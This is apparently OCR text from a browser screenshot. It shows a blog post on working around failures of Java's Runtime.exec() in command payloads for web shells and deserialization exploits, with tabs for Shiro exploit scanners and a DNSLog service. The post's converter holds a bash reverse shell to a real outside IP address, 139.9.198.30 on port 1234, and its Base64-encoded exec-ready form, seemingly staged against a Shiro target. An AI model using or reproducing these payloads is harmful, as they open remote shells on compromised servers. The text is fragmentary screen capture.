 139.9.198.30:8085/login
Search · shiroscan
fupinglee/ShiroScan: Sh
amad3u4/ShiroScanner
DNSLog Platform
sv3nbeast/ShiroScan: Sh
java.lang.Runtime.exec()
不安全 www.jackson-t.ca/runtime-exec-payloads.html
腾讯课堂
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuOS4xOTguMzAvMTIzNCAwPiYx}|{base64,-d}|
{bash,-i}